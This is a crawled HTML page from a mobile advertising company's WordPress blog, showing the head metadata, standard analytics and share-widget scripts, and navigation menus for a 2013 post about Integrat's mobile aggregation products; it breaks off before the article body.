

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://intarget.mobi/2013/06/products-from-integrat-mobile-aggregation-services/
body_size: 13769
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec"  prefix="og: http://ogp.me/ns#" itemscope="itemscope" itemtype="http://schema.org/Article">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec"  prefix="og: http://ogp.me/ns#" itemscope="itemscope" itemtype="http://schema.org/Article">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec"  prefix="og: http://ogp.me/ns#" itemscope="itemscope" itemtype="http://schema.org/Article">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec"  prefix="og: http://ogp.me/ns#" itemscope="itemscope" itemtype="http://schema.org/Article">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<title itemprop="name">Products from Integrat Mobile Aggregation Services | InTarget Mobile Advertising</title>
			<meta name="p:domain_verify" content="e343df494a092d0a88e9c0e741dadd8f"/>

	
	<link rel="pingback" href="http://intarget.mobi/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="http://intarget.mobi/wp-content/themes/ocs/js/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	
<!-- This site is optimized with the Yoast SEO plugin v9.0.3 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="http://intarget.mobi/2013/06/products-from-integrat-mobile-aggregation-services/" />
<link rel="publisher" href="https://plus.google.com/u/0/117319563073890832622/about"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Products from Integrat Mobile Aggregation Services | InTarget Mobile Advertising" />
<meta property="og:description" content="Integrat offers various mobile integrated products to suit your company’s needs. Keep your clients informed and entertained with our MMS, SMS, USSD, mobile billing, IVR and LBS packages. If you are scratching your head about some of the abbreviations, don’t worry. We will take you on a virtual tour through our company and back to &hellip;" />
<meta property="og:url" content="http://intarget.mobi/2013/06/products-from-integrat-mobile-aggregation-services/" />
<meta property="og:site_name" content="InTarget Mobile Advertising" />
<meta property="article:publisher" content="https://www.facebook.com/intargetmobile" />
<meta property="article:tag" content="integrat products" />
<meta property="article:tag" content="mobile products" />
<meta property="article:section" content="Mobile Products" />
<meta property="article:published_time" content="2013-06-07T05:54:52+00:00" />
<meta property="article:modified_time" content="2022-01-10T22:08:45+00:00" />
<meta property="og:updated_time" content="2022-01-10T22:08:45+00:00" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Integrat offers various mobile integrated products to suit your company’s needs. Keep your clients informed and entertained with our MMS, SMS, USSD, mobile billing, IVR and LBS packages. If you are scratching your head about some of the abbreviations, don’t worry. We will take you on a virtual tour through our company and back to [&hellip;]" />
<meta name="twitter:title" content="Products from Integrat Mobile Aggregation Services | InTarget Mobile Advertising" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//apps.shareaholic.com' />
<link rel='dns-prefetch' href='//grace.shareaholic.com' />
<link rel='dns-prefetch' href='//analytics.shareaholic.com' />
<link rel='dns-prefetch' href='//recs.shareaholic.com' />
<link rel='dns-prefetch' href='//go.shareaholic.com' />
<link rel='dns-prefetch' href='//partner.shareaholic.com' />
<link rel="alternate" type="application/rss+xml" title="InTarget Mobile Advertising &raquo; Feed" href="http://intarget.mobi/feed/" />
<link rel="alternate" type="application/rss+xml" title="InTarget Mobile Advertising &raquo; Comments Feed" href="http://intarget.mobi/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="InTarget Mobile Advertising &raquo; Products from Integrat Mobile Aggregation Services Comments Feed" href="http://intarget.mobi/2013/06/products-from-integrat-mobile-aggregation-services/feed/" />
<!-- Powered by Shareaholic; Grow your audience faster - https://www.shareaholic.com -->
<link rel='preload' href='//apps.shareaholic.com/assets/pub/shareaholic.js' as='script'>
<script type='text/javascript' data-cfasync='false'>
  //<![CDATA[
    _SHR_SETTINGS = {"endpoints":{"local_recs_url":"http:\/\/intarget.mobi\/wp-admin\/admin-ajax.php?action=shareaholic_permalink_related","ajax_url":"http:\/\/intarget.mobi\/wp-admin\/admin-ajax.php","share_counts_url":"http:\/\/intarget.mobi\/wp-admin\/admin-ajax.php?action=shareaholic_share_counts_api"},"url_components":{"year":"2013","monthnum":"06","day":"07","post_id":"76","postname":"products-from-integrat-mobile-aggregation-services","author":"anton"}};
  //]]>
</script>
<script type='text/javascript' data-cfasync='false'
        src='//apps.shareaholic.com/assets/pub/shareaholic.js'
        data-shr-siteid='53aaccb08273920c188593f505e20ac8' async='async' >
</script>

<!-- Shareaholic Content Tags -->
<meta name='shareaholic:site_name' content='InTarget Mobile Advertising' />
<meta name='shareaholic:language' content='en-US' />
<meta name='shareaholic:url' content='http://intarget.mobi/2013/06/products-from-integrat-mobile-aggregation-services/' />
<meta name='shareaholic:keywords' content='integrat products, mobile products, post' />
<meta name='shareaholic:article_published_time' content='2013-06-07T07:54:52+00:00' />
<meta name='shareaholic:article_modified_time' content='2022-01-11T00:08:45+00:00' />
<meta name='shareaholic:shareable_page' content='true' />
<meta name='shareaholic:article_author_name' content='anton' />
<meta name='shareaholic:site_id' content='53aaccb08273920c188593f505e20ac8' />
<meta name='shareaholic:wp_version' content='8.8.3' />

<!-- Shareaholic Content Tags End -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/intarget.mobi\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.3"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56692,8205,9792,65039],[55357,56692,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<meta content="OCS v.0.1" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='social-media-mashup-css'  href='http://intarget.mobi/wp-content/plugins/social-media-mashup/style.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='social-media-mashup-icons-css'  href='http://intarget.mobi/wp-content/plugins/social-media-mashup/icons.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://intarget.mobi/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='//netdna.bootstrapcdn.com/font-awesome/4.1.0/css/font-awesome.css' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='http://intarget.mobi/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='divi-fonts-css'  href='http://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,700italic,800italic,400,300,700,800&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css'  href='http://intarget.mobi/wp-content/themes/ocs/style.css?ver=0.1' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-css-css'  href='http://intarget.mobi/wp-content/themes/ocs/epanel/shortcodes/css/shortcodes.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='simcal-qtip-css'  href='http://intarget.mobi/wp-content/plugins/google-calendar-events/assets/css/vendor/jquery.qtip.min.css?ver=3.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='simcal-default-calendar-grid-css'  href='http://intarget.mobi/wp-content/plugins/google-calendar-events/assets/css/default-calendar-grid.min.css?ver=3.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='simcal-default-calendar-list-css'  href='http://intarget.mobi/wp-content/plugins/google-calendar-events/assets/css/default-calendar-list.min.css?ver=3.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-responsive-css-css'  href='http://intarget.mobi/wp-content/themes/ocs/epanel/shortcodes/css/shortcodes_responsive.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css'  href='http://intarget.mobi/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='sexy-author-bio-styles-css'  href='http://intarget.mobi/wp-content/plugins/sexy-author-bio/public/assets/css/public.css?ver=1.0.0' type='text/css' media='all' />
<script type='text/javascript' src='http://intarget.mobi/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://intarget.mobi/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://intarget.mobi/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://intarget.mobi/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://intarget.mobi/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.3" />
<link rel='shortlink' href='http://intarget.mobi/?p=76' />
<link rel="alternate" type="application/json+oembed" href="http://intarget.mobi/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fintarget.mobi%2F2013%2F06%2Fproducts-from-integrat-mobile-aggregation-services%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://intarget.mobi/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fintarget.mobi%2F2013%2F06%2Fproducts-from-integrat-mobile-aggregation-services%2F&#038;format=xml" />

<style>
.scroll-back-to-top-wrapper {
    position: fixed;
	opacity: 0;
	visibility: hidden;
	overflow: hidden;
	text-align: center;
	z-index: 99999999;
    background-color: #777777;
	color: #eeeeee;
	width: 50px;
	height: 48px;
	line-height: 48px;
	right: 20px;
	bottom: 20px;
	padding-top: 2px;
	border-top-left-radius: 10px;
	border-top-right-radius: 10px;
	border-bottom-right-radius: 10px;
	border-bottom-left-radius: 10px;
	-webkit-transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	-ms-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
}
.scroll-back-to-top-wrapper:hover {
	background-color: #888888;
  color: #eeeeee;
}
.scroll-back-to-top-wrapper.show {
    visibility:visible;
    cursor:pointer;
	opacity: 0.5;
}
.scroll-back-to-top-wrapper i.fa {
	line-height: inherit;
}
.scroll-back-to-top-wrapper .fa-lg {
	vertical-align: 0;
}
</style>
<meta itemprop="name" content="Products from Integrat Mobile Aggregation Services" />
<meta itemprop="dateModified" content="2022-01-10T22:08:45Z" />
<meta itemprop="url" content="http://intarget.mobi/2013/06/products-from-integrat-mobile-aggregation-services/" />
<meta itemprop="author" content="anton" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Products from Integrat Mobile Aggregation Services" />
<meta property="og:url" content="http://intarget.mobi/2013/06/products-from-integrat-mobile-aggregation-services/" />
<meta property="og:updated_time" content="2022-01-10T22:08:45Z" />
<meta property="twitter:card" content="summary" />
<meta property="twitter:title" content="Products from Integrat Mobile Aggregation Services" />
<meta property="twitter:url" content="http://intarget.mobi/2013/06/products-from-integrat-mobile-aggregation-services/" />
<style id="sexy-author-bio-css" type="text/css" media="screen">
					  #sexy-author-bio { background: #ffffff; border-style: solid; border-color: #dd3333; color: #666666; border-top-width: 2px; border-right-width: px; border-bottom-width: 2px; border-left-width: 0px; }
					  #sab-author { font-weight: 400;font-size: 25px;line-height: 25px;}
					  #sab-gravatar { width: 100px;}#sab-gravatar a { color: #dd3333;}
					  #sab-author a { 
					    margin-right:10px;text-decoration: none;text-transform: capitalize;color: #dd3333;}#sab-byline { color: #777777;font-weight: 700;text-decoration: none;text-transform: capitalize;}
					  #sab-description { font-weight: 400;}
					  [id^=sig-] { height: 28px;width: 28px;margin-top: 2px;margin-right: 2px;margin-bottom: 2px;}
					  
					  @media (min-width: 1200px) {
					  
					  }
					  @media (min-width: 1019px) and (max-width: 1199px) {
					  
					  }
					  @media (min-width: 768px) and (max-width: 1018px) {
					  
					  }
					  @media (max-width: 767px) {
					  [id^=sig-] { margin-left: 0;margin-right: 2px;}
					  
					  }
					  </style><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />	<style>
		a { color: #dd3333; }

		body { color: #000000; }

		.et_pb_counter_amount, .et_pb_featured_table .et_pb_pricing_heading, .et_quote_content, .et_link_content, .et_audio_content { background-color: #dd3333; }

		#main-header, #main-header .nav li ul, .et-search-form, #main-header .et_mobile_menu { background-color: #ffffff; }

		#top-header, #et-secondary-nav li ul { background-color: #000000; }

		.woocommerce a.button.alt, .woocommerce-page a.button.alt, .woocommerce button.button.alt, .woocommerce-page button.button.alt, .woocommerce input.button.alt, .woocommerce-page input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce-page #respond input#submit.alt, .woocommerce #content input.button.alt, .woocommerce-page #content input.button.alt, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce-message, .woocommerce-error, .woocommerce-info { background: #dd3333 !important; }

		#et_search_icon:hover, .mobile_menu_bar:before, .footer-widget h4, .et-social-icon a:hover, .comment-reply-link, .form-submit input, .et_pb_sum, .et_pb_pricing li a, .et_pb_pricing_table_button, .et_overlay:before, .entry-summary p.price ins, .woocommerce div.product span.price, .woocommerce-page div.product span.price, .woocommerce #content div.product span.price, .woocommerce-page #content div.product span.price, .woocommerce div.product p.price, .woocommerce-page div.product p.price, .woocommerce #content div.product p.price, .woocommerce-page #content div.product p.price, .et_pb_member_social_links a:hover { color: #dd3333 !important; }

		.woocommerce .star-rating span:before, .woocommerce-page .star-rating span:before, .et_pb_widget li a:hover, .et_pb_bg_layout_light .et_pb_promo_button, .et_pb_bg_layout_light .et_pb_more_button, .et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active, .et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active, .et_pb_gallery .et_pb_gallery_pagination ul li a.active, .wp-pagenavi span.current, .wp-pagenavi a:hover, .et_pb_contact_submit, .et_pb_bg_layout_light .et_pb_newsletter_button, .nav-single a, .posted_in a { color: #dd3333 !important; }

		.et-search-form, .nav li ul, .et_mobile_menu, .footer-widget li:before, .et_pb_pricing li:before, blockquote { border-color: #dd3333; }

		#main-footer { background-color: #222222; }

		#top-menu a { color: #000000; }

		#top-menu li.current-menu-ancestor > a, #top-menu li.current-menu-item > a, .bottom-nav li.current-menu-item > a { color: #dd3333; }

		</style>
<link rel="shortcut icon" href="http://intarget.mobi/wp-content/uploads/2014/10/favicon.png" />
		<script
			type="text/javascript">var ajaxurl = 'http://intarget.mobi/wp-admin/admin-ajax.php';</script>

		<script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.1.8"; } if (window.wp_blog_version === undefined) { window.wp_blog_version = "4.9.3"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ignore_server_config":true,"ui_atversion":300}; } if (window.addthis_layers === undefined) { window.addthis_layers = {}; } if (window.addthis_layers_tools === undefined) { window.addthis_layers_tools = []; } else {  } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.1.8","plugin_mode":"WordPress","anonymous_profile_id":"wp-c7e3bf75f5fea11d3d4defe9ce6a381e","page_info":{"template":"posts","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script> <script data-cfasync="false" type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js#pubid=wp-c7e3bf75f5fea11d3d4defe9ce6a381e" async="async"></script><style type="text/css" id="et-custom-css">
#main-header nav#top-menu-nav {
padding-top: 23px;
}

.et_pb_more_button {
color: #666666;
}

#top-header .container {
padding-top: 10px;
color: #fff;
}

#footer-info {
text-align: left;
color: #ffffff;
padding-bottom: 10px;
float: left;
}

a.et_pb_more_button {
color: inherit;
text-shadow: none;
text-decoration: none;
display: inline-block;
color: #666;
}

.title1 h1 {
font-family: 'Open Sans Condensed', sans-serif;
font-size: 60px;
border: 4px solid #FFFFFF;
box-shadow: 0 0 0 3px #E30613;
color: #FFFFFF;
display: inline-block;
line-height: 0.9;
margin-bottom: 30px;
padding: 8px 10px 8px;
border-radius: 3px;
-webkit-border-radius: 3px;
background: #E30613;
}

.et_pb_map {
/*height: 500px;*/
background:transparent; 
/*pointer-events: none;*/
}

.et_pb_text ul {
list-style-image: url(http://intarget.opencircle.co.za/wp-content/uploads/2014/10/intarget-bullet.png); padding: 10px 0 23px 34px; line-height: 24px;
}

.entry-content table { border: 0px solid #eee; margin: 0 0 15px 0; text-align: left; width: 100%; }

.et_pb_column_1_3 .et_pb_newsletter {
margin-left: -31px;
}

.entry-content tr td {
border-top: 1px solid #fff;
padding: 6px 24px;
}

.et_pb_widget ul li {
margin-bottom: 6px;
list-style-image: url(http://intarget.opencircle.co.za/wp-content/uploads/2014/10/intarget-bullet.png);

.blockquote p {
padding-bottom: 15px;
}

#blockquote p {
padding-bottom: 15px;
}
</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-53536622-3', 'auto');
  ga('require', 'displayfeatures');
  ga('send', 'pageview');
  
</script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-56555964-1', 'auto');
ga('require', 'displayfeatures');
  ga('send', 'pageview');

</script>

</head>
<body class="post-template-default single single-post postid-76 single-format-standard et_fixed_nav et_secondary_nav_enabled et_secondary_nav_two_panels osx et_right_sidebar chrome et_includes_sidebar" itemscope="itemscope" itemtype="http://schema.org/WebPage">
	<div id="page-container">

			<div id="top-header" class="et_nav_text_color_light">
			<div class="container clearfix">

			
				<div id="et-info">
				
				
									<span id="et-info-email">hello@intarget.mobi </span>
				
				<ul class="et-social-icons">

<li class="et-social-icon et-social-linkedin">
<a href="http://www.linkedin.com/company/5897886" class="icon">
<span>LinkedIn</span>
</a>
</li>

	<li class="et-social-icon et-social-google-plus">
		<a href="https://plus.google.com/+IntargetMobi/about" class="icon">
			<span>Google</span>
		</a>
	</li>
	
		<li class="et-social-icon et-social-twitter">
		<a href="https://twitter.com/intargetmobile" class="icon">
			<span>Twitter</span>
		</a>
	</li>


	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/intargetmobile" class="icon">
			<span>Facebook</span>
		</a>
	</li>

	</li>
<li class="et-social-icon et-social-pinterest">
<a href="http://www.pinterest.com/intargetafrica/" class="icon">
<span>Pinterest</span>
</a>
</li>

	</li>
<li class="et-social-icon et-social-youtube">
<a href="https://www.youtube.com/c/IntargetMobi " class="icon">
<span>YouTube</span>
</a>
</li>

	<li class="et-social-icon et-social-rss">
		<a href="http://intarget.mobi/feed/" class="icon">
			<span>RSS</span>
		</a>
	</li>


</ul>				</div> <!-- #et-info -->

			
				<div id="et-secondary-menu">
				<div class="et_duplicate_social_icons">
								<ul class="et-social-icons">

<li class="et-social-icon et-social-linkedin">
<a href="http://www.linkedin.com/company/5897886" class="icon">
<span>LinkedIn</span>
</a>
</li>

	<li class="et-social-icon et-social-google-plus">
		<a href="https://plus.google.com/+IntargetMobi/about" class="icon">
			<span>Google</span>
		</a>
	</li>
	
		<li class="et-social-icon et-social-twitter">
		<a href="https://twitter.com/intargetmobile" class="icon">
			<span>Twitter</span>
		</a>
	</li>


	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/intargetmobile" class="icon">
			<span>Facebook</span>
		</a>
	</li>

	</li>
<li class="et-social-icon et-social-pinterest">
<a href="http://www.pinterest.com/intargetafrica/" class="icon">
<span>Pinterest</span>
</a>
</li>

	</li>
<li class="et-social-icon et-social-youtube">
<a href="https://www.youtube.com/c/IntargetMobi " class="icon">
<span>YouTube</span>
</a>
</li>

	<li class="et-social-icon et-social-rss">
		<a href="http://intarget.mobi/feed/" class="icon">
			<span>RSS</span>
		</a>
	</li>


</ul>
							</div><ul id="et-secondary-nav" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3728"><a href="http://intarget.mobi/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3900"><a href="http://intarget.mobi/about/social-stream/">Social Stream</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3729"><a href="http://intarget.mobi/contact-us/">Contact Us</a></li>
</ul>				</div> <!-- #et-secondary-menu -->

			</div> <!-- .container -->
		</div> <!-- #top-header -->
	
		<header id="main-header" class="et_nav_text_color_dark" role="banner" itemscope itemtype="http://schema.org/WPHeader">
			<div class="container clearfix" >
			<span itemscope itemtype="http://schema.org/Organization">
							<a href="http://intarget.mobi/" itemprop="url" itemprop="logo">
					<img style="height:62px;" src="http://intarget.mobi/wp-content/uploads/2014/10/intarget-logo1.jpg" alt="InTarget Mobile Advertising" id="" style="padding-bottom: 20px" />

				</a>
				</span>
				<div id="et-top-navigation">
					<nav id="top-menu-nav">
					<ul id="top-menu" class="nav"><li id="menu-item-3727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3727"><a href="http://intarget.mobi/">Home</a></li>
<li id="menu-item-3726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3726"><a href="http://intarget.mobi/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-3918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3918"><a href="http://intarget.mobi/about/partners/">Our Partners</a></li>
	<li id="menu-item-3899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3899"><a href="http://intarget.mobi/about/social-stream/">Social Stream</a></li>
</ul>
</li>
<li id="menu-item-4865" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4865"><a href="#">Mobile WASP</a>
<ul class="sub-menu">
	<li id="menu-item-4886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4886"><a href="http://intarget.mobi/mobile-wasp/sms-marketing/">SMS Marketing</a></li>
	<li id="menu-item-4866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4866"><a href="http://intarget.mobi/mobile-wasp/premium-sms/">Premium SMS</a></li>
	<li id="menu-item-4885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4885"><a href="http://intarget.mobi/mobile-wasp/mobile-billing/">Mobile Billing</a></li>
	<li id="menu-item-4884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4884"><a href="http://intarget.mobi/mobile-wasp/hlr/">HLR</a></li>
	<li id="menu-item-4883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4883"><a href="http://intarget.mobi/mobile-wasp/vouchers/">Airtime Vouchers</a></li>
	<li id="menu-item-4882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4882"><a href="http://intarget.mobi/mobile-wasp/ussd/">USSD</a></li>
	<li id="menu-item-4881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4881"><a href="http://intarget.mobi/mobile-wasp/premium-ussd/">Premium USSD</a></li>
</ul>
</li>
<li id="menu-item-3798" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3798"><a href="#">Mobile Advertising</a>
<ul class="sub-menu">
	<li id="menu-item-3811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3811"><a href="http://intarget.mobi/mobile-media/text-tags/">Text Tags</a>
	<ul class="sub-menu">
